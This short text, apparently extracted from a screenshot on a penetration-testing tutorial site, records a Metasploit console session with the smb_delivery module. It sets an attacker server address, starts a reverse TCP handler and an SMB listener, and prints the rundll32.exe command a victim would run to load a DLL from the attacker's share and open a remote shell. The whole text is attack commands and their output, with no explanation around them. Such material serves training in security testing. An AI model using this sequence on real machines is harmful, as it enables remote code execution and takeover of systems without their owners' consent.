 msf > use exploit/windows/smb/smb_delivery
msf exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.109
srvhost => 192.168.1.109
www.hackingarticles.in
msf exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.109:4444
[*] Started service listener on 192.168.1.109:445
[*] Server started.
[*] Run the following command on the target machine:
msf exploit(windows/smb/smb_delivery) > rundll32.exe \\192.168.1.109\uYZxHb\test.dll,0